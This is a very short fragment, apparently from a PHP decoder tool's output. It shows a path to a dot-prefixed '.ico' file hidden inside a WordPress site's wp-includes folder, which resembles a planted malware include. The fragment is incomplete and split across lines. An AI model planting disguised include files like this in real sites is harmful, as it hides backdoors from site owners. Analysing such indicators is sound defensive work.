
Decoded Output
download
<?
  /home/
150071
/domains/globed.eu/html/wp-i
ncludes/SimplePie/Decode/
.92
ad8290.ico 
?>